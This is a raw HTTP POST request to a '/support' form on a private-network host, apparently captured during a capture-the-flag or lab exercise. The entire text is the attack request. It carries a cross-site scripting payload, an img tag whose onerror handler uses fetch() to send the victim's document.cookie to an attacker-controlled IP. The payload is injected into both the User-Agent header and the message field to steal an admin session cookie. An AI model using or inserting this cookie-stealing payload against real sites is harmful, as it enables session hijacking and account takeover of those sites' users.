 Raw
POST /support HTTP/1.1
Host: 10.10.11.8:5000
User-Agent: <img src=x
onerror=fetch('http://10.10.14.203:80/'+document.cookie);>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Origin: http://10.10.11.8:5000
Connection: close
Referer: http://10.10.11.8:5000/support
Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
Upgrade-Insecure-Requests: 1
fname=abc&lname=abc&email=abc%40abc&phone=312&message=<img
src=x
onerror=fetch('http://10.10.14.203:80/'+document.cookie);>